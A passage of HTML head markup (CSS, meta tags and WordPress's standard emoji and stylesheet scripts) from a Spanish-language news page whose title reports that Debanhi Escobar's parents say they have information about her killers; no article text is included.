Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block}.fa{font-family:'Font Awesome 5 Free';font-weight:900}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}ul.mvp-related-posts-list li{margin-left:2.5%;width:31.6666666%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.86259542%;width:31.42493639%;height:190px}.mvp-related-text{font-size:1rem}#mvp-post-content h1.mvp-post-title{font-size:2.5rem}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.86259542%;width:31.42493639%;height:190px}.mvp-related-text{font-size:1rem}#mvp-post-content h1.mvp-post-title{font-size:2.3rem}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}ul.mvp-related-posts-list li{margin-left:2.419354839%;width:31.72043011%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.419354839%;width:31.72043011%;height:210px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}ul.mvp-related-posts-list li{margin-left:4.5454545454%;width:47.727272727%;height:210px}ul.mvp-related-posts-list a:nth-child(2n+3) li{margin-left:0}#mvp-comments-button span.mvp-comment-but-text{padding:10px 0}#mvp-post-feat-img{margin-bottom:20px}#mvp-author-box-wrap,#mvp-related-posts{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}ul.mvp-related-posts-list li{margin:15px 0 0 0;width:100%;height:auto}ul.mvp-related-posts-list a:first-child li{margin-top:0}ul.mvp-related-posts-list a:nth-child(2n+3) li{margin-left:0}.mvp-related-img{margin:0 4.5454545454% 0 0;width:24.2424242424%}.mvp-related-text{font-size:1rem;width:71.21212121%}#mvp-comments-button span.mvp-comment-but-text{padding:10px 0}#mvp-post-feat-img{margin-bottom:20px}#mvp-author-box-wrap,#mvp-related-posts{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}.mvp-related-img{background:0 0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}</style><title>Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija &#8211; Reporte Noreste</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Feed" href="https://reportenoreste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Feed de los comentarios" href="https://reportenoreste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Comentario Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija del feed" href="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reportenoreste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://reportenoreste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://reportenoreste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
